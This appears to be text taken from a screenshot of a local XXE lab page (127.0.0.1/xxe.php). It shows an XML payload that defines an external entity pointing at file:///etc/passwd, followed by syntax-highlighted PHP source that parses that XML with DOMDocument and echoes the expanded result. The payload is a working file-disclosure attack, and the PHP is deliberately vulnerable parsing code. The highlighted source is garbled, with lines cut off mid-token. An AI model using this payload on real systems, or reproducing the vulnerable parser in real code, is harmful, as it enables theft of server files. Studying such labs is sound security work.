 view-source:127.0.0.1/xxe.php
应用 点击这里导入书签。 开始
1 <?xml version="1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY f SYSTEM "file:///etc/passwd">
4 ]>
5 <x>&f;</x>
6 <code><span style="color: #000000">
7 <span style="color: #0000BB">&lt;?php<br />$xml&nbsp;</span><span style="color: #007700">=&nbsp;&lt;&lt;&lt;EOD<br
style="color: #DD0000">&lt;?xml&nbsp;version&nbsp;=&nbsp;"1.0"?&gt;<br />&lt;!DOCTYPE&nbsp;ANY&nbsp;[<br
/>&nbsp;&nbsp;&lt;!ENTITY&nbsp;f&nbsp;SYSTEM&nbsp;"file:///etc/passwd"&gt;<br />]&gt;<br />&lt;x&gt;&amp;f;&lt;/x&
style="color: #007700">EOD;<br /></span><span style="color: #0000BB">$dom&nbsp;</span><span style="color: #007700">
<span style="color: #0000BB">DOMDocument</span><span style="color: #007700">;<br /></span><span style="color:
#FF8000">//&nbsp;let's&nbsp;have&nbsp;a&nbsp;nice&nbsp;output<br /></span><span style="color: #0000BB">$dom</span>
#007700">-&gt;</span><span style="color: #0000BB">preserveWhiteSpace&nbsp;</span><span style="color: #007700">=&nb
style="color: #0000BB">false</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$dom</s
#007700">-&gt;</span><span style="color: #0000BB">formatOutput&nbsp;</span><span style="color: #007700">=&nbsp;</s
#0000BB">true</span><span style="color: #007700">;<br /></span><span style="color:
#FF8000">//&nbsp;load&nbsp;the&nbsp;XML&nbsp;string&nbsp;defined&nbsp;above<br /></span><span style="color: #0000B
style="color: #007700">-&gt;</span><span style="color: #0000BB">loadXML</span><span style="color: #007700">(</span
#0000BB">$xml</span><span style="color: #007700">);<br /></span><span style="color: #FF8000">//&nbsp;substitute&nb
<span style="color: #007700">echo&nbsp;</span><span style="color: #0000BB">$dom</span><span style="color: #007700"
style="color: #0000BB">saveXML</span><span style="color: #007700">();<br /></span><span style="color: #0000BB">hig
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></
#0000BB">?&gt;</span>
8 </span>
9 </code>